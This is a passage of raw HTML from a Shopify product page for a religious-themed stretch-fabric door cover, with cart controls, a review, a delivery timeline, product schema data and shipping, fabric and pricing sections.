                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--18993574936811__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--18993574936811__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Shivaay Chhatrapati Shivaji Maharaj Door Covers</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div><!-- Prepaid Offer Banner -->
<div style="border: 2px dashed #000000; padding: 12px; margin-bottom: 15px; border-radius: 8px; text-align: center; font-weight: bold; background-color: #fff8ed; color: #000000;">
  🎁 <span>PAY ONLINE & GET 2 CUSHION COVER FREE WORTH ₹899
</span> 🎁
</div>

<style>
  #ProductSubmitButton-template--18993574936811__main,
  #SectionAtcBtn-template--18993574936811__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18993574936811__main"
      class="product-form main-product-form"
      data-section="template--18993574936811__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18993574936811__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18993574936811__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45432368398571"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--18993574936811__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8589901988075" /><input type="hidden" name="section-id" value="template--18993574936811__main" /></form></product-form><link href="//divinetrendz.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411735828457" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45432368398571"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//divinetrendz.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861735828457" defer="defer"></script></div>



<div 
  class="review-items-container"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
  
    
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>As a busy mom, these sofa covers were a lifesaver! They transformed my old couch into a stylish piece, and I love how easy they are to clean. Totally recommend them to all my friends!</p>
              </div><div class="review-item__author">
                  <em>Sunita</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
  
  
</div>


              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-accent-2'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-accent-2'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="1"
        data-max-days="3"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--18993574936811__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18993574936811__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18993574936811__main"
                        src="//divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&width=500"
                        alt="Shivaay Chhatrapati Shivaji Maharaj Door Covers"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Shivaay Chhatrapati Shivaji Maharaj Door Covers
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18993574936811__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹999.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹999.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹3,999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 75%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--18993574936811__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--18993574936811__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/shivaay-chhatrapati-shivaji-maharaj-door-covers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18993574936811__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18993574936811__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/SM-03_1.jpg?v=1717065290&width=1445"
    alt="Shivaay Chhatrapati Shivaji Maharaj Door Covers"
    loading="lazy"
    width="1100"
    height="1468"
    data-media-id="34634779033835"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&width=550 550w,//divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290 795w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/121_795x_e416255b-80d7-4fac-b9bb-2edf6952b98b.png?v=1717065290&width=1445"
    alt="Shivaay Chhatrapati Shivaji Maharaj Door Covers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34634779066603"
  ></div>
  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18993574936811__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18993574936811__main"]') ||
        document.querySelector('variant-selects[data-section="template--18993574936811__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18993574936811__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18993574936811__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Shivaay Chhatrapati Shivaji Maharaj Door Covers",
      "url": "https:\/\/divinetrendz.com\/products\/shivaay-chhatrapati-shivaji-maharaj-door-covers",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/SM-03_1.jpg?v=1717065290\u0026width=1920"
        ],
      "description": "Protection and Spiritual Purification: These covers serve as protective shields against the evil eye, reflecting Hindu beliefs in warding off negative energy. Additionally, they infuse rooms with a sense of spiritual purity and holiness, perfect for meditation and prayer.Positive Energy Attraction: Adorned with revered Hindu deities, these covers attract positive energy and blessings into the home, creating an uplifting atmosphere in accordance with Hindu traditions.Cultural Significance and Connection: Featuring famous gods and goddesses from Hindu culture, these covers help individuals connect with and appreciate the rich spiritual heritage of Hinduism, fostering a deeper personal connection to their faith.Versatile Utility and Universal Fit: Crafted from high-quality stretchable fabric, these covers are suitable for various spaces such as homes, temples, or meditation areas, ensuring a perfect fit for any door size as per Hindu tradition.Thoughtful Gift Option with Easy Installation: Ideal for occasions like Griha Pravesh (housewarming) or weddings, these covers make meaningful gifts that embody Hindu culture and values. Their hassle-free installation and removal process make them practical additions to any Hindu household.",
      "sku": "D56",
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","sku": "D56","availability" : "http://schema.org/InStock",
            "price" : 999.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/shivaay-chhatrapati-shivaji-maharaj-door-covers?variant=45432368398571"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18993574936811__collapsible_content_Bmp77x" class="shopify-section section"><style data-shopify>.section-template--18993574936811__collapsible_content_Bmp77x-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574936811__collapsible_content_Bmp77x-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--18993574936811__collapsible_content_Bmp77x.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574936811__collapsible_content_Bmp77x.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574936811__collapsible_content_Bmp77x color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574936811__collapsible_content_Bmp77x-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        SHIPPING & RETURN POLICY
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dy4hiX-template--18993574936811__collapsible_content_Bmp77x"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dy4hiX-template--18993574936811__collapsible_content_Bmp77x"
                  >
                    <p>At Divine Trendz, we offer <strong>free shipping</strong> on all orders across India. Orders are typically delivered within <strong>3–7 business days</strong> depending on your location. Once shipped, you’ll receive tracking details via SMS and WhatsApp. We also offer <strong>Cash on Delivery (COD)</strong> for most pin codes.</p><p>If you're not fully satisfied, we provide an easy <strong>5-day return or exchange</strong> policy. Products must be unused, in original packaging, and not customized. Refunds are processed within <strong>3–7 business days</strong> after the return is approved.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FABRIC DETAILS
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_NgY3w3-template--18993574936811__collapsible_content_Bmp77x"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_NgY3w3-template--18993574936811__collapsible_content_Bmp77x"
                  >
                    <ul><li>Premium Stretchable Lycra Fabric</li><li>Wrinkle-Free & Anti-Slip</li><li>Soft, Durable & Breathable</li><li>Fade & Shrink Resistant</li><li>Machine Washable (Cold Cycle)</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined filled">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        FAIR PRICING
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_DQgPGM-template--18993574936811__collapsible_content_Bmp77x"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_DQgPGM-template--18993574936811__collapsible_content_Bmp77x"
                  >
                    <p>Most big home brands rely on celebrity endorsements and fancy showrooms to inflate their prices. At Divine Trendz, we do things differently. No middlemen, no hype,  just premium-quality covers at honest prices, delivered straight to your doorstep.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18993574936811__image_with_text_T3HDNV" class="shopify-section section"><style data-shopify>.section-template--18993574936811__image_with_text_T3HDNV-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574936811__image_with_text_T3HDNV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18993574936811__image_with_text_T3HDNV.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18993574936811__image_with_text_T3HDNV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--18993574936811__image_with_text_T3HDNV color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--18993574936811__image_with_text_T3HDNV-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18993574936811__image_with_text_T3HDNV color-background-1 global-media-settings media"
          
            style="padding-bottom: 133.41334613538166%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/01_12938359-87c3-46b8-a41a-8704622a98d4.jpg?v=1728457393&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/01_12938359-87c3-46b8-a41a-8704622a98d4.jpg?v=1728457393&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/01_12938359-87c3-46b8-a41a-8704622a98d4.jpg?v=1728457393&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/01_12938359-87c3-46b8-a41a-8704622a98d4.jpg?v=1728457393&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/01_12938359-87c3-46b8-a41a-8704622a98d4.jpg?v=1728457393&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/01_12938359-87c3-46b8-a41a-8704622a98d4.jpg?v=1728457393&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/01_12938359-87c3-46b8-a41a-8704622a98d4.jpg?v=1728457393&amp;width=1500 1500w" width="1500" height="2001" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18993574936811__image_with_text_T3HDNV"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18993574936811__image_with_text_T3HDNV content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Our Door Cover is adaptable and easy to use.
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>With our non-slip stretch fabric will stay on the your Door for years.</p><p>The Door are expandable which means you'll never have to worry about it being too small!</p><p>The method used allows for a wide array of colors and patterns, making each different design special in its own way.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18993574936811__collapsible_content_mb8xVG" class="shopify-section section"><style data-shopify>.section-template--18993574936811__collapsible_content_mb8xVG-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18993574936811__collapsible_content_mb8xVG-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18993574936811__collapsible_content_mb8xVG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--18993574936811__collapsible_content_mb8xVG.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18993574936811__collapsible_content_mb8xVG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18993574936811__collapsible_content_mb8xVG-padding">
